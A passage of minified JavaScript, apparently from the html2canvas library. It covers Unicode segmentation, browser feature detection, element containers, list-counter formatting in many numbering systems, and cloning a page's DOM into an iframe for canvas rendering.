Uint8Array.prototype.slice!="undefined"?new ArrayBuffer(A):new Array(A),h=Array.isArray(g)?g:new Uint8Array(g);for(s=0;s<t;s+=4)r=vs[e.charCodeAt(s)],o=vs[e.charCodeAt(s+1)],l=vs[e.charCodeAt(s+2)],c=vs[e.charCodeAt(s+3)],h[a++]=r<<2|o>>4,h[a++]=(o&15)<<4|l>>2,h[a++]=(l&3)<<6|c&63;return g},G5=function(e){for(var A=e.length,t=[],s=0;s<A;s+=2)t.push(e[s+1]<<8|e[s]);return t},Y5=function(e){for(var A=e.length,t=[],s=0;s<A;s+=4)t.push(e[s+3]<<24|e[s+2]<<16|e[s+1]<<8|e[s]);return t},Dt=5,hi=6+5,gn=2,W5=hi-Dt,Pc=65536>>Dt,J5=1<<Dt,un=J5-1,X5=1024>>Dt,j5=Pc+X5,z5=j5,Z5=32,q5=z5+Z5,A8=65536>>hi,e8=1<<W5,t8=e8-1,ir=function(e,A,t){return e.slice?e.slice(A,t):new Uint16Array(Array.prototype.slice.call(e,A,t))},s8=function(e,A,t){return e.slice?e.slice(A,t):new Uint32Array(Array.prototype.slice.call(e,A,t))},a8=function(e,A){var t=V5(e),s=Array.isArray(t)?Y5(t):new Uint32Array(t),a=Array.isArray(t)?G5(t):new Uint16Array(t),r=24,o=ir(a,r/2,s[4]/2),l=s[5]===2?ir(a,(r+s[4])/2):s8(s,Math.ceil((r+s[4])/4));return new n8(s[0],s[1],s[2],s[3],o,l)},n8=function(){function e(A,t,s,a,r,o){this.initialValue=A,this.errorValue=t,this.highStart=s,this.highValueIndex=a,this.index=r,this.data=o}return e.prototype.get=function(A){var t;if(A>=0){if(A<55296||A>56319&&A<=65535)return t=this.index[A>>Dt],t=(t<<gn)+(A&un),this.data[t];if(A<=65535)return t=this.index[Pc+(A-55296>>Dt)],t=(t<<gn)+(A&un),this.data[t];if(A<this.highStart)return t=q5-A8+(A>>hi),t=this.index[t],t+=A>>Dt&t8,t=this.index[t],t=(t<<gn)+(A&un),this.data[t];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},e}(),rr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i8=typeof Uint8Array=="undefined"?[]:new Uint8Array(256);for(var na=0;na<rr.length;na++)i8[rr.charCodeAt(na)]=na;var r8=1,mn=2,hn=3,or=4,lr=5,o8=7,cr=8,pn=9,vn=10,_r=11,gr=12,ur=13,mr=14,dn=15,l8=function(e){for(var A=[],t=0,s=e.length;t<s;){var a=e.charCodeAt(t++);if(a>=55296&&a<=56319&&t<s){var r=e.charCodeAt(t++);(r&64512)===56320?A.push(((a&1023)<<10)+(r&1023)+65536):(A.push(a),t--)}else A.push(a)}return A},c8=function(){for(var e=[],A=0;A<arguments.length;A++)e[A]=arguments[A];if(String.fromCodePoint)return String.fromCodePoint.apply(String,e);var t=e.length;if(!t)return"";for(var s=[],a=-1,r="";++a<t;){var o=e[a];o<=65535?s.push(o):(o-=65536,s.push((o>>10)+55296,o%1024+56320)),(a+1===t||s.length>16384)&&(r+=String.fromCharCode.apply(String,s),s.length=0)}return r},_8=a8(P5),Ce="×",Bn="÷",g8=function(e){return _8.get(e)},u8=function(e,A,t){var s=t-2,a=A[s],r=A[t-1],o=A[t];if(r===mn&&o===hn)return Ce;if(r===mn||r===hn||r===or||o===mn||o===hn||o===or)return Bn;if(r===cr&&[cr,pn,_r,gr].indexOf(o)!==-1||(r===_r||r===pn)&&(o===pn||o===vn)||(r===gr||r===vn)&&o===vn||o===ur||o===lr||o===o8||r===r8)return Ce;if(r===ur&&o===mr){for(;a===lr;)a=A[--s];if(a===mr)return Ce}if(r===dn&&o===dn){for(var l=0;a===dn;)l++,a=A[--s];if(l%2===0)return Ce}return Bn},m8=function(e){var A=l8(e),t=A.length,s=0,a=0,r=A.map(g8);return{next:function(){if(s>=t)return{done:!0,value:null};for(var o=Ce;s<t&&(o=u8(A,r,++s))===Ce;);if(o!==Ce||s===t){var l=c8.apply(null,A.slice(a,s));return a=s,{value:l,done:!1}}return{done:!0,value:null}}}},h8=function(e){for(var A=m8(e),t=[],s;!(s=A.next()).done;)s.value&&t.push(s.value.slice());return t},p8=function(e){var A=123;if(e.createRange){var t=e.createRange();if(t.getBoundingClientRect){var s=e.createElement("boundtest");s.style.height=A+"px",s.style.display="block",e.body.appendChild(s),t.selectNode(s);var a=t.getBoundingClientRect(),r=Math.round(a.height);if(e.body.removeChild(s),r===A)return!0}}return!1},v8=function(e){var A=e.createElement("boundtest");A.style.width="50px",A.style.display="block",A.style.fontSize="12px",A.style.letterSpacing="0px",A.style.wordSpacing="0px",e.body.appendChild(A);var t=e.createRange();A.innerHTML=typeof"".repeat=="function"?"&#128104;".repeat(10):"";var s=A.firstChild,a=Na(s.data).map(function(c){return JA(c)}),r=0,o={},l=a.every(function(c,g){t.setStart(s,r),t.setEnd(s,r+c.length);var h=t.getBoundingClientRect();r+=c.length;var m=h.x>o.x||h.y>o.y;return o=h,g===0?!0:m});return e.body.removeChild(A),l},d8=function(){return typeof new Image().crossOrigin!="undefined"},B8=function(){return typeof new XMLHttpRequest().responseType=="string"},f8=function(e){var A=new Image,t=e.createElement("canvas"),s=t.getContext("2d");if(!s)return!1;A.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{s.drawImage(A,0,0),t.toDataURL()}catch(a){return!1}return!0},hr=function(e){return e[0]===0&&e[1]===255&&e[2]===0&&e[3]===255},b8=function(e){var A=e.createElement("canvas"),t=100;A.width=t,A.height=t;var s=A.getContext("2d");if(!s)return Promise.reject(!1);s.fillStyle="rgb(0, 255, 0)",s.fillRect(0,0,t,t);var a=new Image,r=A.toDataURL();a.src=r;var o=Wn(t,t,0,0,a);return s.fillStyle="red",s.fillRect(0,0,t,t),pr(o).then(function(l){s.drawImage(l,0,0);var c=s.getImageData(0,0,t,t).data;s.fillStyle="red",s.fillRect(0,0,t,t);var g=e.createElement("div");return g.style.backgroundImage="url("+r+")",g.style.height=t+"px",hr(c)?pr(Wn(t,t,0,0,g)):Promise.reject(!1)}).then(function(l){return s.drawImage(l,0,0),hr(s.getImageData(0,0,t,t).data)}).catch(function(){return!1})},Wn=function(e,A,t,s,a){var r="http://www.w3.org/2000/svg",o=document.createElementNS(r,"svg"),l=document.createElementNS(r,"foreignObject");return o.setAttributeNS(null,"width",e.toString()),o.setAttributeNS(null,"height",A.toString()),l.setAttributeNS(null,"width","100%"),l.setAttributeNS(null,"height","100%"),l.setAttributeNS(null,"x",t.toString()),l.setAttributeNS(null,"y",s.toString()),l.setAttributeNS(null,"externalResourcesRequired","true"),o.appendChild(l),l.appendChild(a),o},pr=function(e){return new Promise(function(A,t){var s=new Image;s.onload=function(){return A(s)},s.onerror=t,s.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(e))})},se={get SUPPORT_RANGE_BOUNDS(){var e=p8(document);return Object.defineProperty(se,"SUPPORT_RANGE_BOUNDS",{value:e}),e},get SUPPORT_WORD_BREAKING(){var e=se.SUPPORT_RANGE_BOUNDS&&v8(document);return Object.defineProperty(se,"SUPPORT_WORD_BREAKING",{value:e}),e},get SUPPORT_SVG_DRAWING(){var e=f8(document);return Object.defineProperty(se,"SUPPORT_SVG_DRAWING",{value:e}),e},get SUPPORT_FOREIGNOBJECT_DRAWING(){var e=typeof Array.from=="function"&&typeof window.fetch=="function"?b8(document):Promise.resolve(!1);return Object.defineProperty(se,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:e}),e},get SUPPORT_CORS_IMAGES(){var e=d8();return Object.defineProperty(se,"SUPPORT_CORS_IMAGES",{value:e}),e},get SUPPORT_RESPONSE_TYPE(){var e=B8();return Object.defineProperty(se,"SUPPORT_RESPONSE_TYPE",{value:e}),e},get SUPPORT_CORS_XHR(){var e="withCredentials"in new XMLHttpRequest;return Object.defineProperty(se,"SUPPORT_CORS_XHR",{value:e}),e},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var e=!!(typeof Intl!="undefined"&&Intl.Segmenter);return Object.defineProperty(se,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:e}),e}},ys=function(){function e(A,t){this.text=A,this.bounds=t}return e}(),w8=function(e,A,t,s){var a=Q8(A,t),r=[],o=0;return a.forEach(function(l){if(t.textDecorationLine.length||l.trim().length>0)if(se.SUPPORT_RANGE_BOUNDS){var c=vr(s,o,l.length).getClientRects();if(c.length>1){var g=pi(l),h=0;g.forEach(function(d){r.push(new ys(d,qe.fromDOMRectList(e,vr(s,h+o,d.length).getClientRects()))),h+=d.length})}else r.push(new ys(l,qe.fromDOMRectList(e,c)))}else{var m=s.splitText(l.length);r.push(new ys(l,y8(e,s))),s=m}else se.SUPPORT_RANGE_BOUNDS||(s=s.splitText(l.length));o+=l.length}),r},y8=function(e,A){var t=A.ownerDocument;if(t){var s=t.createElement("html2canvaswrapper");s.appendChild(A.cloneNode(!0));var a=A.parentNode;if(a){a.replaceChild(s,A);var r=Ma(e,s);return s.firstChild&&a.replaceChild(s.firstChild,s),r}}return qe.EMPTY},vr=function(e,A,t){var s=e.ownerDocument;if(!s)throw new Error("Node has no owner document");var a=s.createRange();return a.setStart(e,A),a.setEnd(e,A+t),a},pi=function(e){if(se.SUPPORT_NATIVE_TEXT_SEGMENTATION){var A=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(A.segment(e)).map(function(t){return t.segment})}return h8(e)},C8=function(e,A){if(se.SUPPORT_NATIVE_TEXT_SEGMENTATION){var t=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(t.segment(e)).map(function(s){return s.segment})}return F8(e,A)},Q8=function(e,A){return A.letterSpacing!==0?pi(e):C8(e,A)},U8=[32,160,4961,65792,65793,4153,4241],F8=function(e,A){for(var t=Ax(e,{lineBreak:A.lineBreak,wordBreak:A.overflowWrap==="break-word"?"break-word":A.wordBreak}),s=[],a,r=function(){if(a.value){var o=a.value.slice(),l=Na(o),c="";l.forEach(function(g){U8.indexOf(g)===-1?c+=JA(g):(c.length&&s.push(c),s.push(JA(g)),c="")}),c.length&&s.push(c)}};!(a=t.next()).done;)r();return s},E8=function(){function e(A,t,s){this.text=I8(t.data,s.textTransform),this.textBounds=w8(A,this.text,s,t)}return e}(),I8=function(e,A){switch(A){case 1:return e.toLowerCase();case 3:return e.replace(k8,T8);case 2:return e.toUpperCase();default:return e}},k8=/(^|\s|:|-|\(|\))([a-z])/g,T8=function(e,A,t){return e.length>0?A+t.toUpperCase():e},Vc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.src=s.currentSrc||s.src,a.intrinsicWidth=s.naturalWidth,a.intrinsicHeight=s.naturalHeight,a.context.cache.addImage(a.src),a}return A}(Ve),Gc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.canvas=s,a.intrinsicWidth=s.width,a.intrinsicHeight=s.height,a}return A}(Ve),Yc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this,r=new XMLSerializer,o=Ma(t,s);return s.setAttribute("width",o.width+"px"),s.setAttribute("height",o.height+"px"),a.svg="data:image/svg+xml,"+encodeURIComponent(r.serializeToString(s)),a.intrinsicWidth=s.width.baseVal.value,a.intrinsicHeight=s.height.baseVal.value,a.context.cache.addImage(a.svg),a}return A}(Ve),Wc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.value=s.value,a}return A}(Ve),Jn=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.start=s.start,a.reversed=typeof s.reversed=="boolean"&&s.reversed===!0,a}return A}(Ve),H8=[{type:15,flags:0,unit:"px",number:3}],S8=[{type:16,flags:0,number:50}],D8=function(e){return e.width>e.height?new qe(e.left+(e.width-e.height)/2,e.top,e.height,e.height):e.width<e.height?new qe(e.left,e.top+(e.height-e.width)/2,e.width,e.width):e},L8=function(e){var A=e.type===R8?new Array(e.value.length+1).join("•"):e.value;return A.length===0?e.placeholder||"":A},wa="checkbox",ya="radio",R8="password",dr=707406591,vi=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;switch(a.type=s.type.toLowerCase(),a.checked=s.checked,a.value=L8(s),(a.type===wa||a.type===ya)&&(a.styles.backgroundColor=3739148031,a.styles.borderTopColor=a.styles.borderRightColor=a.styles.borderBottomColor=a.styles.borderLeftColor=2779096575,a.styles.borderTopWidth=a.styles.borderRightWidth=a.styles.borderBottomWidth=a.styles.borderLeftWidth=1,a.styles.borderTopStyle=a.styles.borderRightStyle=a.styles.borderBottomStyle=a.styles.borderLeftStyle=1,a.styles.backgroundClip=[0],a.styles.backgroundOrigin=[0],a.bounds=D8(a.bounds)),a.type){case wa:a.styles.borderTopRightRadius=a.styles.borderTopLeftRadius=a.styles.borderBottomRightRadius=a.styles.borderBottomLeftRadius=H8;break;case ya:a.styles.borderTopRightRadius=a.styles.borderTopLeftRadius=a.styles.borderBottomRightRadius=a.styles.borderBottomLeftRadius=S8;break}return a}return A}(Ve),Jc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this,r=s.options[s.selectedIndex||0];return a.value=r&&r.text||"",a}return A}(Ve),Xc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.value=s.value,a}return A}(Ve),jc=function(e){Le(A,e);function A(t,s){var a=e.call(this,t,s)||this;a.src=s.src,a.width=parseInt(s.width,10)||0,a.height=parseInt(s.height,10)||0,a.backgroundColor=a.styles.backgroundColor;try{if(s.contentWindow&&s.contentWindow.document&&s.contentWindow.document.documentElement){a.tree=Zc(t,s.contentWindow.document.documentElement);var r=s.contentWindow.document.documentElement?bs(t,getComputedStyle(s.contentWindow.document.documentElement).backgroundColor):ze.TRANSPARENT,o=s.contentWindow.document.body?bs(t,getComputedStyle(s.contentWindow.document.body).backgroundColor):ze.TRANSPARENT;a.backgroundColor=pt(r)?pt(o)?a.styles.backgroundColor:o:r}}catch(l){}return a}return A}(Ve),$8=["OL","UL","MENU"],pa=function(e,A,t,s){for(var a=A.firstChild,r=void 0;a;a=r)if(r=a.nextSibling,qc(a)&&a.data.trim().length>0)t.textNodes.push(new E8(e,a,t.styles));else if(jt(a))if(s_(a)&&a.assignedNodes)a.assignedNodes().forEach(function(l){return pa(e,l,t,s)});else{var o=zc(e,a);o.styles.isVisible()&&(x8(a,o,s)?o.flags|=4:K8(o.styles)&&(o.flags|=2),$8.indexOf(a.tagName)!==-1&&(o.flags|=8),t.elements.push(o),a.slot,a.shadowRoot?pa(e,a.shadowRoot,o,s):!Ca(a)&&!A_(a)&&!Qa(a)&&pa(e,a,o,s))}},zc=function(e,A){return jn(A)?new Vc(e,A):e_(A)?new Gc(e,A):A_(A)?new Yc(e,A):O8(A)?new Wc(e,A):M8(A)?new Jn(e,A):N8(A)?new vi(e,A):Qa(A)?new Jc(e,A):Ca(A)?new Xc(e,A):t_(A)?new jc(e,A):new Ve(e,A)},Zc=function(e,A){var t=zc(e,A);return t.flags|=4,pa(e,A,t,t),t},x8=function(e,A,t){return A.styles.isPositionedWithZIndex()||A.styles.opacity<1||A.styles.isTransformed()||di(e)&&t.styles.isTransparent()},K8=function(e){return e.isPositioned()||e.isFloating()},qc=function(e){return e.nodeType===Node.TEXT_NODE},jt=function(e){return e.nodeType===Node.ELEMENT_NODE},Xn=function(e){return jt(e)&&typeof e.style!="undefined"&&!va(e)},va=function(e){return typeof e.className=="object"},O8=function(e){return e.tagName==="LI"},M8=function(e){return e.tagName==="OL"},N8=function(e){return e.tagName==="INPUT"},P8=function(e){return e.tagName==="HTML"},A_=function(e){return e.tagName==="svg"},di=function(e){return e.tagName==="BODY"},e_=function(e){return e.tagName==="CANVAS"},Br=function(e){return e.tagName==="VIDEO"},jn=function(e){return e.tagName==="IMG"},t_=function(e){return e.tagName==="IFRAME"},fr=function(e){return e.tagName==="STYLE"},V8=function(e){return e.tagName==="SCRIPT"},Ca=function(e){return e.tagName==="TEXTAREA"},Qa=function(e){return e.tagName==="SELECT"},s_=function(e){return e.tagName==="SLOT"},br=function(e){return e.tagName.indexOf("-")>0},G8=function(){function e(){this.counters={}}return e.prototype.getCounterValue=function(A){var t=this.counters[A];return t&&t.length?t[t.length-1]:1},e.prototype.getCounterValues=function(A){var t=this.counters[A];return t||[]},e.prototype.pop=function(A){var t=this;A.forEach(function(s){return t.counters[s].pop()})},e.prototype.parse=function(A){var t=this,s=A.counterIncrement,a=A.counterReset,r=!0;s!==null&&s.forEach(function(l){var c=t.counters[l.counter];c&&l.increment!==0&&(r=!1,c.length||c.push(1),c[Math.max(0,c.length-1)]+=l.increment)});var o=[];return r&&a.forEach(function(l){var c=t.counters[l.counter];o.push(l.counter),c||(c=t.counters[l.counter]=[]),c.push(l.reset)}),o},e}(),wr={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},yr={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},Y8={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},W8={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},Gt=function(e,A,t,s,a,r){return e<A||e>t?ks(e,a,r.length>0):s.integers.reduce(function(o,l,c){for(;e>=l;)e-=l,o+=s.values[c];return o},"")+r},a_=function(e,A,t,s){var a="";do t||e--,a=s(e)+a,e/=A;while(e*A>=A);return a},WA=function(e,A,t,s,a){var r=t-A+1;return(e<0?"-":"")+(a_(Math.abs(e),r,s,function(o){return JA(Math.floor(o%r)+A)})+a)},Qt=function(e,A,t){t===void 0&&(t=". ");var s=A.length;return a_(Math.abs(e),s,!1,function(a){return A[Math.floor(a%s)]})+t},Jt=1,ot=2,lt=4,ds=8,Je=function(e,A,t,s,a,r){if(e<-9999||e>9999)return ks(e,4,a.length>0);var o=Math.abs(e),l=a;if(o===0)return A[0]+l;for(var c=0;o>0&&c<=4;c++){var g=o%10;g===0&&qA(r,Jt)&&l!==""?l=A[g]+l:g>1||g===1&&c===0||g===1&&c===1&&qA(r,ot)||g===1&&c===1&&qA(r,lt)&&e>100||g===1&&c>1&&qA(r,ds)?l=A[g]+(c>0?t[c-1]:"")+l:g===1&&c>0&&(l=t[c-1]+l),o=Math.floor(o/10)}return(e<0?s:"")+l},Cr="十百千萬",Qr="拾佰仟萬",Ur="マイナス",fn="마이너스",ks=function(e,A,t){var s=t?". ":"",a=t?"、":"",r=t?", ":"",o=t?" ":"";switch(A){case 0:return"•"+o;case 1:return"◦"+o;case 2:return"◾"+o;case 5:var l=WA(e,48,57,!0,s);return l.length<4?"0"+l:l;case 4:return Qt(e,"〇一二三四五六七八九",a);case 6:return Gt(e,1,3999,wr,3,s).toLowerCase();case 7:return Gt(e,1,3999,wr,3,s);case 8:return WA(e,945,969,!1,s);case 9:return WA(e,97,122,!1,s);case 10:return WA(e,65,90,!1,s);case 11:return WA(e,1632,1641,!0,s);case 12:case 49:return Gt(e,1,9999,yr,3,s);case 35:return Gt(e,1,9999,yr,3,s).toLowerCase();case 13:return WA(e,2534,2543,!0,s);case 14:case 30:return WA(e,6112,6121,!0,s);case 15:return Qt(e,"子丑寅卯辰巳午未申酉戌亥",a);case 16:return Qt(e,"甲乙丙丁戊己庚辛壬癸",a);case 17:case 48:return Je(e,"零一二三四五六七八九",Cr,"負",a,ot|lt|ds);case 47:return Je(e,"零壹貳參肆伍陸柒捌玖",Qr,"負",a,Jt|ot|lt|ds);case 42:return Je(e,"零一二三四五六七八九",Cr,"负",a,ot|lt|ds);case 41:return Je(e,"零壹贰叁肆伍陆柒捌玖",Qr,"负",a,Jt|ot|lt|ds);case 26:return Je(e,"〇一二三四五六七八九","十百千万",Ur,a,0);case 25:return Je(e,"零壱弐参四伍六七八九","拾百千万",Ur,a,Jt|ot|lt);case 31:return Je(e,"영일이삼사오육칠팔구","십백천만",fn,r,Jt|ot|lt);case 33:return Je(e,"零一二三四五六七八九","十百千萬",fn,r,0);case 32:return Je(e,"零壹貳參四五六七八九","拾百千",fn,r,Jt|ot|lt);case 18:return WA(e,2406,2415,!0,s);case 20:return Gt(e,1,19999,W8,3,s);case 21:return WA(e,2790,2799,!0,s);case 22:return WA(e,2662,2671,!0,s);case 22:return Gt(e,1,10999,Y8,3,s);case 23:return Qt(e,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return Qt(e,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return WA(e,3302,3311,!0,s);case 28:return Qt(e,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",a);case 29:return Qt(e,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",a);case 34:return WA(e,3792,3801,!0,s);case 37:return WA(e,6160,6169,!0,s);case 38:return WA(e,4160,4169,!0,s);case 39:return WA(e,2918,2927,!0,s);case 40:return WA(e,1776,1785,!0,s);case 43:return WA(e,3046,3055,!0,s);case 44:return WA(e,3174,3183,!0,s);case 45:return WA(e,3664,3673,!0,s);case 46:return WA(e,3872,3881,!0,s);case 3:default:return WA(e,48,57,!0,s)}},n_="data-html2canvas-ignore",Fr=function(){function e(A,t,s){if(this.context=A,this.options=s,this.scrolledElements=[],this.referenceElement=t,this.counters=new G8,this.quoteDepth=0,!t.ownerDocument)throw new Error("Cloned element does not have an owner document");this.documentElement=this.cloneNode(t.ownerDocument.documentElement,!1)}return e.prototype.toIFrame=function(A,t){var s=this,a=J8(A,t);if(!a.contentWindow)return Promise.reject("Unable to find iframe window");var r=A.defaultView.pageXOffset,o=A.defaultView.pageYOffset,l=a.contentWindow,c=l.document,g=z8(a).then(function(){return me(s,void 0,void 0,function(){var h,m;return oe(this,function(d){switch(d.label){case 0:return this.scrolledElements.forEach(eO),l&&(l.scrollTo(t.left,t.top),/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&(l.scrollY!==t.top||l.scrollX!==t.left)&&(this.context.logger.warn("Unable to restore scroll position for cloned document"),this.context.windowBounds=this.context.windowBounds.add(l.scrollX-t.left,l.scrollY-t.top,0,0))),h=this.options.onclone,m=this.clonedReferenceElement,typeof m=="undefined"?[2,Promise.reject("Error finding the "+this.referenceElement.nodeName+" in the cloned document")]:c.fonts&&c.fonts.ready?[4,c.fonts.ready]:[3,2];case 1:d.sent(),d.label=2;case 2:return/(AppleWebKit)/g.test(navigator.userAgent)?[4,j8(c)]:[3,4];case 3:d.sent(),d.label=4;case 4:return typeof h=="function"?[2,Promise.resolve().then(function(){return h(c,m)}).then(function(){return a})]:[2,a]}})})});return c.open(),c.write(q8(document.doctype)+"<html></html>"),AO(this.referenceElement.ownerDocument,r,o),c.replaceChild(c.adoptNode(this.documentElement),c.documentElement),c.close(),g},e.prototype.createElementClone=function(A){if(Yn(A,2),e_(A))return this.createCanvasClone(A);if(Br(A))return this.createVideoClone(A);if(fr(A))return this.createStyleClone(A);var t=A.cloneNode(!1);return jn(t)&&(jn(A)&&A.currentSrc&&A.currentSrc!==A.src&&(t.src=A.currentSrc,t.srcset=""),t.loading==="lazy"&&(t.loading="eager")),br(t)?this.createCustomElementClone(t):t},e.prototype.createCustomElementClone=function(A){var t=document.createElement("html2canvascustomelement");return bn(A.style,t),t},e.prototype.createStyleClone=function(A){try{var t=A.sheet;if(t&&t.cssRules){var s=[].slice.call(t.cssRules,0).reduce(function(r,o){return o&&typeof o.cssText=="string"?r+o.cssText:r},""),a=A.cloneNode(!1);return a.textContent=s,a}}catch(r){if(this.context.logger.error("Unable to access cssRules property",r),r.name!=="SecurityError")throw r}return A.cloneNode(!1)},e.prototype.createCanvasClone=function(A){var t;if(this.options.inlineImages&&A.ownerDocument){var s=A.ownerDocument.createElement("img");try{return s.src=A.toDataURL(),s}catch(g){this.context.logger.info("Unable to inline canvas contents, canvas is tainted",A)}}var a=A.cloneNode(!1);try{a.width=A.width,a.height=A.height;var r=A.getContext("2d"),o=a.getContext("2d");if(o)if(!this.options.allowTaint&&r)o.putImageData(r.getImageData(0,0,A.width,A.height),0,0);else{var l=(t=A.getContext("webgl2"))!==null&&t!==void 0?t:A.getContext("webgl");if(l){var c=l.getContextAttributes();(c==null?void 0:c.preserveDrawingBuffer)===!1&&this.context.logger.warn("Unable to clone WebGL context as it has preserveDrawingBuffer=false",A)}o.drawImage(A,0,0)}return a}catch(g){this.context.logger.info("Unable to clone canvas as it is tainted",A)}return a},e.prototype.createVideoClone=function(A){var t=A.ownerDocument.createElement("canvas");t.width=A.offsetWidth,t.height=A.offsetHeight;var s=t.getContext("2d");try{return s&&(s.drawImage(A,0,0,t.width,t.height),this.options.allowTaint||s.getImageData(0,0,t.width,t.height)),t}catch(r){this.context.logger.info("Unable to clone video as it is tainted",A)}var a=A.ownerDocument.createElement("canvas");return a.width=A.offsetWidth,a.height=A.offsetHeight,a},e.prototype.appendChildNode=function(A,t,s){(!jt(t)||!V8(t)&&!t.hasAttribute(n_)&&(typeof this.options.ignoreElements!="function"||!this.options.ignoreElements(t)))&&(!this.options.copyStyles||!jt(t)||!fr(t))&&A.appendChild(this.cloneNode(t,s))},e.prototype.cloneChildNodes=function(A,t,s){for(var a=this,r=A.shadowRoot?A.shadowRoot.firstChild:A.firstChild;r;r=r.nextSibling)if(jt(r)&&s_(r)&&typeof r.assignedNodes=="function"){var o=r.assignedNodes();o.length&&o.forEach(function(l){return a.appendChildNode(t,l,s)})}else this.appendChildNode(t,r,s)},e.prototype.cloneNode=function(A,t){if(qc(A))return document.createTextNode(A.data);if(!A.ownerDocument)return A.cloneNode(!1);var s=A.ownerDocument.defaultView;if(s&&jt(A)&&(Xn(A)||va(A))){var a=this.createElementClone(A);a.style.transitionProperty="none";var r=s.getComputedStyle(A),o=s.getComputedStyle(A,":before"),l=s.getComputedStyle(A,":after");this.referenceElement===A&&Xn(a)&&(this.clonedReferenceElement=a),di(a)&&aO(a);var c=this.counters.parse(new ar(this.context,r)),g=this.resolvePseudoContent(A,a,o,Cs.BEFORE);br(A)&&(t=!0),Br(A)||this.cloneChildNodes(A,a,t),g&&a.insertBefore(g,a.firstChild);var h=this.resolvePseudoContent(A,a,l,Cs.AFTER);return h&&a.appendChild(h),this.counters.pop(c),(r&&(this.options.copyStyles||va(A))&&!t_(A)||t)&&bn(r,a),(A.scrollTop!==0||A.scrollLeft!==0)&&this.scrolledElements.push([a,A.scrollLeft,A.scrollTop]),(Ca(A)||Qa(A))&&(Ca(a)||Qa(a))&&(a.value=A.value),a}return A.cloneNode(!1)},e.prototype.resolvePseudoContent=function(A,t,s,a){var r=this;if(s){var o=s.content,l=t.ownerDocument;if(!(!l||!o||o==="none"||o==="-moz-alt-content"||s.display==="none")){this.counters.parse(new ar(this.context,s));var c=new O5(this.context,s),g=l.createElement("html2canvaspseudoelement");bn(s,g),c.content.forEach(function(m){if(m.type===0)g.appendChild(l.createTextNode(m.value));else if(m.type===22){var d=l.createElement("img");d.src=m.value,d.style.opacity="1",g.appendChild(d)}else if(m.type===18){if(m.name==="attr"){var y=m.values.filter(xA);y.length&&g.appendChild(l.createTextNode(A.getAttribute(y[0].value)||""))}else if(m.name==="counter"){var v=m.values.filter(As),b=v[0],f=v[1];if(b&&xA(b)){var w=r.counters.getCounterValue(b.value),Q=f&&xA(f)?Gn.parse(r.context,f.value):3;g.appendChild(l.createTextNode(ks(w,Q,!1)))}}else if(m.name==="counters"){var N=m.values.filter(As),b=N[0],E=N[1],f=N[2];if(b&&xA(b)){var U=r.counters.getCounterValues(b.value),L=f&&xA(f)?Gn.parse(r.context,f.value):3,K=E&&E.type===0?E.value:"",$=U.map(function(R){return ks(R,L,!1)}).join(K);g.appendChild(l.createTextNode($))}}}else if(m.type===20)switch(m.value){case"open-quote":g.appendChild(l.createTextNode(sr(c.quotes,r.quoteDepth++,!0)));break;case"close-quote":g.appendChild(l.createTextNode(sr(c.quotes,--r.quoteDepth,!1)));break;default:g.appendChild(l.createTextNode(m.value))}}),g.className=zn+" "+Zn;var h=a===Cs.BEFORE?" "+zn:" "+Zn;return va(t)?t.className.baseValue+=h:t.className+=h,g}}},e.destroy=function(A){return A.parentNode?(A.parentNode.removeChild(A),!0):!1},e}(),Cs;(function(e){e[e.BEFORE=0]="BEFORE",e[e.AFTER=1]="AFTER"})(Cs||(Cs={}));var J8=function(e,A){var t=e.createElement("iframe");return 